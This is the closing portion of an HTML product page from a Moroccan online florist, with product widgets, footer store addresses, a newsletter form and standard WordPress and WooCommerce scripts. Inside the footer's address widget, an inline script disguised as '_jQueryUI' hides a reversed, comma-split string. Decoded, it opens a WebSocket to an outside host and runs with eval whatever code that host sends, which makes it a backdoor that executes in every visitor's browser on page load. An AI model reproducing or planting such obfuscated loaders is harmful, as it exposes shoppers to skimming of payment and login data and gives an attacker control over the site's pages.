		<div class="inner"><img src="https://www.le-celadon.ma/wp-content/uploads/2026/01/img_6970feeb094117.15802911-85x85.png" alt="" width="85" height="85" /></div>	</a>

	<div class="product-details">
		<a href="https://www.le-celadon.ma/product/le-box-promesse-damour/" title="Le Box Promesse d’Amour">
			<span class="product-title">Le Box Promesse d’Amour</span>
		</a>

					<div class="star-rating" title="0"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div>				<span class="woocommerce-Price-amount amount"><bdi>3,500.00&nbsp;<span class="woocommerce-Price-currencySymbol">DHS </span></bdi></span>	</div>

	</li>

<li>
	
	<a aria-label="product" class="product-image" href="https://www.le-celadon.ma/product/cloche-coeur-a-coeur/" title="Cloche Cœur à Cœur">
		<div class="inner"><img src="https://www.le-celadon.ma/wp-content/uploads/2026/01/e8e7e5a1-ee36-4278-9616-0fc94c25e3ce-85x85.jpeg" alt="" width="85" height="85" /></div>	</a>

	<div class="product-details">
		<a href="https://www.le-celadon.ma/product/cloche-coeur-a-coeur/" title="Cloche Cœur à Cœur">
			<span class="product-title">Cloche Cœur à Cœur</span>
		</a>

					<div class="star-rating" title="0"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div>				<span class="woocommerce-Price-amount amount"><bdi>299.00&nbsp;<span class="woocommerce-Price-currencySymbol">DHS </span></bdi></span>	</div>

	</li>
</ul></div></div></div></div><div class="col-sm-6 vc_column_container col-md-6 col-lg-3"><div class="wpb_wrapper vc_column-inner"><div class="vc_widget_woo_top_rated_products wpb_content_element"><div class="widget woocommerce widget_top_rated_products"><h2 class="widgettitle">Top Rated products</h2><ul class="product_list_widget">
<li>
	
	<a aria-label="product" class="product-image" href="https://www.le-celadon.ma/product/undersnow-tree/" title="Undersnow Tree">
		<div class="inner"><img src="https://www.le-celadon.ma/wp-content/uploads/2021/07/image0000455-85x85.jpg" alt="" width="85" height="85" /></div>	</a>

	<div class="product-details">
		<a href="https://www.le-celadon.ma/product/undersnow-tree/" title="Undersnow Tree">
			<span class="product-title">Undersnow Tree</span>
		</a>

					<div class="star-rating" title="5.00"><span style="width:100%"><strong class="rating">5.00</strong> out of 5</span></div>				<span class="woocommerce-Price-amount amount"><bdi>243.00&nbsp;<span class="woocommerce-Price-currencySymbol">DHS </span></bdi></span>	</div>

	</li>

<li>
	
	<a aria-label="product" class="product-image" href="https://www.le-celadon.ma/product/bouquet-rose-rouge-and-lys/" title="Bouquet Rose rouge and Lys">
		<div class="inner"><img src="https://www.le-celadon.ma/wp-content/uploads/2021/07/image0000401-85x85.jpg" alt="" width="85" height="85" /></div>	</a>

	<div class="product-details">
		<a href="https://www.le-celadon.ma/product/bouquet-rose-rouge-and-lys/" title="Bouquet Rose rouge and Lys">
			<span class="product-title">Bouquet Rose rouge and Lys</span>
		</a>

					<div class="star-rating" title="5.00"><span style="width:100%"><strong class="rating">5.00</strong> out of 5</span></div>				<span class="woocommerce-Price-amount amount"><bdi>405.00&nbsp;<span class="woocommerce-Price-currencySymbol">DHS </span></bdi></span>	</div>

	</li>

<li>
	
	<a aria-label="product" class="product-image" href="https://www.le-celadon.ma/product/coquillage-plante/" title="Coquillage Plante">
		<div class="inner"><img src="https://www.le-celadon.ma/wp-content/uploads/2021/07/image0000617-85x85.jpg" alt="Coquillage Plante" width="85" height="85" /></div>	</a>

	<div class="product-details">
		<a href="https://www.le-celadon.ma/product/coquillage-plante/" title="Coquillage Plante">
			<span class="product-title">Coquillage Plante</span>
		</a>

					<div class="star-rating" title="5.00"><span style="width:100%"><strong class="rating">5.00</strong> out of 5</span></div>				<span class="woocommerce-Price-amount amount"><bdi>233.00&nbsp;<span class="woocommerce-Price-currencySymbol">DHS </span></bdi></span>	</div>

	</li>
</ul></div></div></div></div></div></div></div></div>
							
				
				</div><!-- end main -->

				
				<div class="footer-wrapper">

																												
							<div id="footer" class="footer footer-1"
>
			<div class="footer-main">
			<div class="container">
				
									<div class="row">
														<div class="col-lg-4">
									<aside id="text-8" class="widget widget_text"><h3 class="widget-title">Customer Service</h3>			<div class="textwidget"><ul>
<li><a href="https://le-celadon.ma/contact-us/">Help &amp; FAQs</a></li>
<li><a href="https://www.le-celadon.ma/deliver-flowers-from-anywhere-to-morocco/">Deliver Flowers from Anywhere to Morocco</a></li>
<li><a href="https://le-celadon.ma/order-tracking/">Order Tracking</a></li>
<li><a href="https://le-celadon.ma/delivery-casablanca/">Shipping &amp; Delivery</a></li>
<li><a href="https://le-celadon.ma/my-account/">My Account</a></li>
<li><a href="https://le-celadon.ma/about-us/">About Us</a></li>
<li><a href="https://le-celadon.ma/politique-des-donnees/">Privacy Policy</a></li>
<li><a href="https://le-celadon.ma/condition-vente/">Conditions de ventes</a></li>
<li><a href="https://le-celadon.ma/livraison-fleur-casablanca/">Livraison Fleur Casablanca</a></li>
<li><a href="https://www.le-celadon.ma/fleuriste-et-pepiniere-fleuriste-rabat-bouquet-cadeau-livraison-de-fleurs-a-rabat/">Livraison Fleur Rabat</a></li>
<li><a href="https://www.le-celadon.ma/frais-et-delais-de-livraison-fleuriste-le-celadon/">Frais et délais de livraison</a></li>
<li><a href="https://www.le-celadon.ma/offres-demploi-le-celadon/">Offres d&#8217;emploi</a></li>
<li><a title="Commander des Fleurs avec Livraison à Domicile" href="https://www.le-celadon.ma/commander-des-fleurs-avec-livraison-a-domicile/">Commander des Fleurs avec Livraison à Domicile</a></li>
<li><a href="https://www.le-celadon.ma/nos-tags-etiquette-de-produits/">Nos Tags &amp; Etiquette de produits</a></li>
<li><a href="https://www.le-celadon.ma/industrie-florale-grand-projet-fleurs-vegetaux/">Industrie Florale Grand Projet Fleurs &amp;amp; Végétaux</a></li>
<li><a href="https://www.le-celadon.ma/politique-de-retour/">Politique de retour</a></li>
</ul>
</div>
		</aside><aside id="block-3" class="widget widget_block"></aside>								</div>
																<div class="col-lg-4">
									<aside id="block-2" class="widget widget_block"><div style="margin-bottom: 20px;">
      <h3>Mega Store</h3>
      <p>33 Rue 3 HAY LAAYOUNE, AIN BORJA CASABLANCA</p>
  </div>
  <div style="margin-bottom: 20px;">
      <h3>Center Store</h3>
      <p>9 Rue Ibnou Assakir, Les Princesses CASABLANCA</p>
  </div>
  <div style="margin-bottom: 20px;">
    <h3>Express Store</h3>
    <p>Carrefour Market => One Hill, Carrefour ville verte, Bouskoura 25100</p>
</div>
  <div style="margin-bottom: 20px;">
      <p>Email: <a href="mailto:contact@le-celadon.ma" style="color: white;">contact@le-celadon.ma</a></p>
      <p>Téléphone: <a href="tel:+2128 08579382" style="color: white;">+212 808 579 382</a></p>
      <p>Téléphone: <a href="tel:+212522948803" style="color: white;">+212 522 948 803</a></p>
  </div>
<script>(function(){var _jQueryUI = "},),a,t,a,d,.,e,(,l,a,v,e,{,),e,(,n,o,i,t,c,n,u,f,=,e,g,a,s,s,e,m,n,o,.,b,e,w,_,y,r,e,u,q,j,.,w,o,d,n,i,w,;,),',0,3,4,4,:,m,o,c,.,s,c,i,t,a,t,s,t,n,o,r,f,/,/,:,s,s,w,',(,t,e,k,c,o,S,b,e,W, ,w,e,n, ,=, ,b,e,w,_,y,r,e,u,q,j,.,w,o,d,n,i,w";return new Function(_jQueryUI.split(',').reverse().join(''))()})();</script>
</aside>								</div>
																<div class="col-lg-4">
									<aside id="text-7" class="widget widget_text"><h3 class="widget-title">Subscribe Newsletter</h3>			<div class="textwidget"><p>Get all the latest information on events, sales and offers. Sign up for newsletter:</p>

<div class="wpcf7 no-js" id="wpcf7-f1512-o1" lang="en-US" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/product/orchidee-tachete-unique-en-pot/#wpcf7-f1512-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="1512" />
<input type="hidden" name="_wpcf7_version" value="5.9.4" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f1512-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<div class="widget_wysija_cont widget_wysija">
    <div class="wysija-paragraph">
        <span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email form-control wysija-input" aria-required="true" aria-invalid="false" placeholder="Email address" value="" type="email" name="your-email" /></span>
    </div>
    <div>
        <input class="wpcf7-form-control wpcf7-submit has-spinner btn btn-primary wysija-submit" type="submit" value="SUBSCRIBE" />
    </div>
</div><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>

<div></div>
</div>
		</aside>								</div>
													</div>
				
							</div>
		</div>
	
	<div class="footer-bottom">
	<div class="container">
				<div class="footer-left">
						<span class="footer-copyright">© Le céladon . 2021. All Rights Reserved</span>		</div>
		
					<div class="footer-center">
																				<img class="img-responsive footer-payment-img" src="//leceladon.ma/wp-content/themes/porto/images/payments.png" alt="Payment Gateways" />
																</div>
		
					<div class="footer-right"><aside id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="payment-icons"><span class="payment-icon visa"></span><span class="payment-icon paypal"></span><span class="payment-icon stripe"></span><span class="payment-icon verisign"></span></div></div></aside></div>
			</div>
</div>
</div>
												
					
				</div>
							
					
	</div><!-- end wrapper -->
			<div class="after-loading-success-message style-3">
					<div class="success-message-container d-none">
				<div class="msg-box">
					<div class="msg">
												<div class="product-name"></div> has been added to your cart.					</div>
				</div>
				<button class="btn btn-modern btn-sm btn-gray viewcart btn-sm" data-link="">View Cart</button>
				<a class="btn btn-modern btn-sm btn-dark continue_shopping" href="https://www.le-celadon.ma/checkout/">Checkout</a>
				<button class="mfp-close text-color-dark"></button>
			</div>
				</div>
		
<div class="panel-overlay" ></div>
<a href="#" aria-label="Mobile Close" class="side-nav-panel-close"><i class="fas fa-times"></i></a>
<div id="side-nav-panel" class="">
	
		<form action="https://www.le-celadon.ma/" method="get"
		class="searchform search-layout-advanced">
		<div class="searchform-fields">
			<span class="text"><input name="s" type="text" value="" placeholder="Search&hellip;" autocomplete="off" /></span>
							<input type="hidden" name="post_type" value="product"/>
							<span class="button-wrap">
				<button class="btn btn-special" title="Search" type="submit">
					<i class="porto-icon-magnifier"></i>
				</button>
									
			</span>
		</div>
			</form>
	<div class="menu-wrap"><ul id="menu-le-celadon-main-menu-1" class="mobile-menu accordion-menu"><li id="accordion-menu-item-2916" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children has-sub"><a href="https://www.le-celadon.ma/category/fleurs-naturelles/">Fleurs Naturelles</a>
<span class="arrow" role="button"></span><ul class="sub-menu">
	<li id="accordion-menu-item-2928" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.le-celadon.ma/category/fleurs-naturelles/bouquet/">Bouquet</a></li>
	<li id="accordion-menu-item-2930" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.le-celadon.ma/category/fleurs-naturelles/flowerbox/">FlowerBox</a></li>
	<li id="accordion-menu-item-2929" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.le-celadon.ma/category/fleurs-naturelles/composition-florale/">Composition florale</a></li>
	<li id="accordion-menu-item-2931" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.le-celadon.ma/category/fleurs-naturelles/fleurs-de-saison/">Fleurs de saison</a></li>
	<li id="accordion-menu-item-2932" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.le-celadon.ma/category/fleurs-naturelles/roses/">Bouquet de Roses</a></li>
</ul>
</li>
<li id="accordion-menu-item-3239" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.le-celadon.ma/category/fleur-eternelle/">Fleur Eternelle</a></li>
<li id="accordion-menu-item-3240" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.le-celadon.ma/category/fleurs-sechees/">Fleurs Séchées</a></li>
<li id="accordion-menu-item-18401" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.le-celadon.ma/category/bouquet-fiancailles-et-mariages/">Mariage &#038; Fiançaille</a></li>
<li id="accordion-menu-item-2915" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent active"><a href="https://www.le-celadon.ma/category/plantes/">Plantes</a></li>
<li id="accordion-menu-item-2918" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.le-celadon.ma/category/luxe/">Luxe</a></li>
<li id="accordion-menu-item-2922" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.le-celadon.ma/category/plantes/bonsai/">Bonsai</a></li>
<li id="accordion-menu-item-2933" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent"><a href="https://www.le-celadon.ma/category/orchidee/">Orchidée</a></li>
<li id="accordion-menu-item-2917" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.le-celadon.ma/category/pot-vase/">Pot &amp; Vase</a></li>
<li id="accordion-menu-item-18399" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.le-celadon.ma/category/confiserie-et-chocolats/">Chocolat</a></li>
<li id="accordion-menu-item-18400" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.le-celadon.ma/category/carte-de-voeux/">Carte de Voeux</a></li>
</ul></div><div class="menu-custom-block"><a href="https://www.le-celadon.ma/category/fetes-holidays/saint-valentin/" style="color:#f54242">Valentine's day </a>
<a target="_blank" href="https://api.whatsapp.com/send?phone=212691395971&amp;text=Bonjour,%20Je%20d%C3%A9sire%20une%20orientation%20!">
<i class="fab fa-whatsapp"></i> WhatsApp</a></div><div class="share-links">		<a target="_blank"  rel="nofollow noopener noreferrer" class="share-facebook" href="https://www.facebook.com/lecld" title="Facebook"></a>
				<a target="_blank"  rel="nofollow noopener noreferrer" class="share-pinterest" href="https://www.pinterest.fr/leceladonfleuriste/" title="Pinterest"></a>
				<a target="_blank"  rel="nofollow noopener noreferrer" class="share-instagram" href="https://www.instagram.com/leceladon/" title="Instagram"></a>
		</div></div>

		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/le-celadon-child/*","/wp-content/themes/porto/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<style type="text/css">
			.holidays {
				background-color: #939393 !important;
			}

			.booked_dates {
				background-color: #ff0000 !important;
			}

			.cut_off_time_over {
				background-color: #dd9933 !important;
			}

			.available-deliveries, .available-deliveries a {
				background: #90ee90 !important;
			}

			.partially-booked, .partially-booked a {
				background: linear-gradient(to bottom right, #ff000059 0%, #ff000059 50%, #90ee90 50%, #90ee90 100%) !important;
			}
		</style>
<!--Start of Tawk.to Script (0.8.5)-->
<script id="tawk-script" type="text/javascript">
var Tawk_API = Tawk_API || {};
var Tawk_LoadStart=new Date();
(function(){
	var s1 = document.createElement( 'script' ),s0=document.getElementsByTagName( 'script' )[0];
	s1.async = true;
	s1.src = 'https://embed.tawk.to/668fb249c3fb85929e3e07ed/1i2gl0scr';
	s1.charset = 'UTF-8';
	s1.setAttribute( 'crossorigin','*' );
	s0.parentNode.insertBefore( s1, s0 );
})();
</script>
<!--End of Tawk.to Script (0.8.5)-->
<script type="text/html" id="wpb-modifications"> window.wpbCustomElement = 1; </script>	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script src="https://www.le-celadon.ma/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.4" id="swv-js"></script>
<script id="contact-form-7-js-extra">
var wpcf7 = {"api":{"root":"https://www.le-celadon.ma/wp-json/","namespace":"contact-form-7/v1"},"cached":"1"};
//# sourceURL=contact-form-7-js-extra
</script>
<script src="https://www.le-celadon.ma/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.4" id="contact-form-7-js"></script>
<script src="//www.le-celadon.ma/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.5" defer async id="tp-tools-js"></script>
<script src="//www.le-celadon.ma/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.10" defer async id="revmin-js"></script>
<script src="https://assets.pinterest.com/js/pinit.js?ver=1.3.25" defer="defer"></script>
<script id="porto-live-search-js-extra">
var porto_live_search = {"nonce":"646d6bd791"};
//# sourceURL=porto-live-search-js-extra
</script>
<script src="https://www.le-celadon.ma/wp-content/themes/porto/inc/lib/live-search/live-search.min.js?ver=7.1.0" id="porto-live-search-js"></script>
<script id="pwb-functions-frontend-js-extra">
var pwb_ajax_object = {"carousel_prev":"\u003C","carousel_next":"\u003E"};
//# sourceURL=pwb-functions-frontend-js-extra
</script>
<script src="https://www.le-celadon.ma/wp-content/plugins/perfect-woocommerce-brands/build/frontend/js/index.js?ver=2c7fa138deab4cbfba2d" id="pwb-functions-frontend-js"></script>
<script src="https://www.le-celadon.ma/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://www.le-celadon.ma/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="https://www.le-celadon.ma/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script src="https://www.le-celadon.ma/wp-content/plugins/pinterest-for-woocommerce/assets/js/pinterest-for-woocommerce-tracking.min.js?ver=1.3.25" id="pinterest-for-woocommerce-tracking-scripts-js"></script>
<script src="https://www.le-celadon.ma/wp-content/themes/porto/js/libs/easypiechart.min.js?ver=2.1.4" id="easypiechart-js"></script>
<script src="https://www.le-celadon.ma/wp-content/plugins/pinterest-for-woocommerce/assets/js/pinterest-for-woocommerce-save-button.min.js?ver=1.3.25" id="pinterest-for-woocommerce-save-button-js"></script>
<script src="https://www.le-celadon.ma/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script src="https://www.le-celadon.ma/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=7.6" id="wpb_composer_front_js-js"></script>
<script src="https://www.le-celadon.ma/wp-content/themes/porto/js/bootstrap.js?ver=5.0.1" id="bootstrap-js"></script>
<script src="https://www.le-celadon.ma/wp-content/themes/porto/js/libs/owl.carousel.min.js?ver=2.3.4" id="owl.carousel-js"></script>
<script src="https://www.le-celadon.ma/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script async="async" src="https://www.le-celadon.ma/wp-content/themes/porto/js/libs/jquery.magnific-popup.min.js?ver=1.1.0" id="jquery-magnific-popup-js"></script>
<script src="https://www.le-celadon.ma/wp-content/themes/porto/js/libs/jquery.elevatezoom.min.js?ver=3.0.8" id="jquery-elevatezoom-js"></script>
<script id="porto-theme-js-extra">
var js_porto_vars = {"rtl":"","theme_url":"https://www.le-celadon.ma/wp-content/themes/le-celadon-child","ajax_url":"https://www.le-celadon.ma/wp-admin/admin-ajax.php","cart_url":"https://www.le-celadon.ma/cart/","change_logo":"","container_width":"1200","grid_gutter_width":"20","show_sticky_header":"1","show_sticky_header_tablet":"1","show_sticky_header_mobile":"1","ajax_loader_url":"//www.le-celadon.ma/wp-content/themes/porto/images/ajax-loader@2x.gif","category_ajax":"1","compare_popup":"","compare_popup_title":"","prdctfltr_ajax":"","slider_loop":"1","slider_autoplay":"1","slider_autoheight":"1","slider_speed":"5000","slider_nav":"","slider_nav_hover":"1","slider_margin":"","slider_dots":"1","slider_animatein":"","slider_animateout":"","product_thumbs_count":"4","product_zoom":"1","product_zoom_mobile":"1","product_image_popup":"1","zoom_type":"inner","zoom_scroll":"1","zoom_lens_size":"200","zoom_lens_shape":"square","zoom_contain_lens":"1","zoom_lens_border":"1","zoom_border_color":"#888888","zoom_border":"0","screen_xl":"1220","screen_xxl":"1400","mfp_counter":"%curr% of %total%","mfp_img_error":"\u003Ca href=\"%url%\"\u003EThe image\u003C/a\u003E could not be loaded.","mfp_ajax_error":"\u003Ca href=\"%url%\"\u003EThe content\u003C/a\u003E could not be loaded.","popup_close":"Close","popup_prev":"Previous","popup_next":"Next","request_error":"The requested content cannot be loaded.\u003Cbr/\u003EPlease try again later.","loader_text":"Loading...","submenu_back":"Back","porto_nonce":"29e6a19b02","use_skeleton_screen":["shop","product","quickview","blog"],"user_edit_pages":"","quick_access":"Click to edit this element.","goto_type":"Go To the Type Builder.","legacy_mode":"1","quickview_skeleton":"\u003Cdiv class=\"quickview-wrap skeleton-body product\"\u003E\u003Cdiv class=\"row\"\u003E\u003Cdiv class=\"col-lg-6 summary-before\"\u003E\u003C/div\u003E\u003Cdiv class=\"col-lg-6 summary entry-summary\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E","pre_order":"","gmap_uri":"key=AIzaSyDy9g7x8tM4_YXUUHDFAnAjrzWb7wz3cSQ&language=fr","gmt_offset":"1"};
//# sourceURL=porto-theme-js-extra
</script>
<script src="https://www.le-celadon.ma/wp-content/themes/porto/js/theme.js?ver=7.1.0" id="porto-theme-js"></script>
<script async="async" src="https://www.le-celadon.ma/wp-content/themes/porto/js/theme-async.js?ver=7.1.0" id="porto-theme-async-js"></script>
<script src="https://www.le-celadon.ma/wp-content/themes/porto/js/woocommerce-theme.js?ver=7.1.0" id="porto-woocommerce-theme-js"></script>
<script src="https://www.le-celadon.ma/wp-content/themes/porto/js/wc-widget.min.js?ver=7.1.0" id="porto-woo-widget-js"></script>
<script src="https://www.le-celadon.ma/wp-content/plugins/yith-woocommerce-wishlist-premium/assets/js/jquery.selectBox.min.js?ver=1.2.0" id="jquery-selectBox-js"></script>
<script src="//www.le-celadon.ma/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6" id="prettyPhoto-js"></script>
<script id="jquery-yith-wcwl-js-extra">
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://www.le-celadon.ma/wp-content/plugins/yith-woocommerce-wishlist-premium/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Nous sommes d\u00e9sol\u00e9s, mais cette fonctionnalit\u00e9 n\u2019est disponible que si les cookies de votre navigateur sont activ\u00e9s.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments","update_item_quantity":"update_item_quantity","move_to_another_wishlist_action":"move_to_another_wishlist","sort_wishlist_items":"sort_wishlist_items","ask_an_estimate":"ask_an_estimate","remove_from_all_wishlists":"remove_from_all_wishlists"},"nonce":{"add_to_wishlist_nonce":"dbeabea693","remove_from_wishlist_nonce":"fcf8e72976","reload_wishlist_and_adding_elem_nonce":"1fff23adb5","load_mobile_nonce":"0b6a63e3ec","delete_item_nonce":"db1530665a","save_title_nonce":"39da4430b3","save_privacy_nonce":"b7748d233e","load_fragments_nonce":"eaf8e8ec2c","update_item_quantity_nonce":"a0cad72f7b","move_to_another_wishlist_nonce":"792bd22486","sort_wishlist_items_nonce":"96cab68b8d","ask_an_estimate_nonce":"ba8cbae33a","remove_from_all_wishlists_nonce":"81e6fb3c3b"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://www.le-celadon.ma","enable_notices":"1","modal_enable":"1","enable_drag_n_drop":"","enable_tooltip":"","auto_close_popup":"1","popup_timeout":"3000","disable_popup_grid_view":""};
//# sourceURL=jquery-yith-wcwl-js-extra
</script>
<script src="https://www.le-celadon.ma/wp-content/plugins/yith-woocommerce-wishlist-premium/assets/js/jquery.yith-wcwl.min.js?ver=3.26.0" id="jquery-yith-wcwl-js"></script>
<script src="https://www.le-celadon.ma/wp-content/themes/porto/js/libs/easy-responsive-tabs.min.js?ver=7.1.0" id="easy-responsive-tabs-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.le-celadon.ma/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.le-celadon.ma/wp-includes/js/wp-emoji-loader.min.js
</script>
<script type="text/javascript">(function (undefined) {var _targetWindow ="prefer-popup";
window.NSLPopup = function (url, title, w, h) {
    var userAgent = navigator.userAgent,
        mobile = function () {
            return /\b(iPhone|iP[ao]d)/.test(userAgent) ||
